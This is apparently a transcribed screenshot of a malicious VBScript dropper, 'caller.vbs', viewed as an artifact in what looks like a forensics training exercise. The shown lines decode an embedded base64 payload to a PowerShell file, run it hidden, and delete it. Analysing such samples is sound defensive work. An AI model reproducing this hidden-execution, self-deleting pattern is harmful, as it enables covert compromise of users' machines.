 C:\Users\tracerfire\Desktop\Artifacts\smtp\caller.vbs - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
caller.vbs ×
40 BinaryStream.CharSet = "us-ascii"
41
42 'Open the stream And get text/string data from the object
43 Stream_BinaryToString = BinaryStream.ReadText
44 Set BinaryStream = Nothing
45 End Function
46
47
48 Set objFSO=CreateObject("Scripting.FileSystemObject")
49
50 outFile="aisoudfwemidf.ps1"
51 Set objFile = objFSO.CreateTextFile(outFile,True)
52 objFile.Write Base64Decode(executable)
53 objFile.Close
54
55 SET oShell = WScript.CreateObject("Wscript.Shell")
56 currentCommand = "powershell.exe -WindowStyle Hidden .\aisoudfwemidf.ps1"
57 oShell.run currentCommand,1,True
58
59 objFSO.DeleteFile "aisoudfwemidf.ps1"